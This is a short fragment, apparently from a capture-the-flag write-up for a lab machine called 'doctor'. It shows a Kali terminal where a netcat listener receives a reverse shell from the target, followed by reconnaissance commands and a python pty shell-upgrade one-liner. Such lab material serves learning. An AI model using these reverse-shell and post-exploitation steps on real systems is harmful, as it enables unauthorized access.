 ┌──(livestep㉿kali)-[~]
└─$ nc -nvlp 4445 1 ⨯
listening on [any] 4445 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.209] 50792
whoami
web
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
uname -a
Linux doctor 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x
86_64 GNU/Linux
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@doctor:~$
nti-social.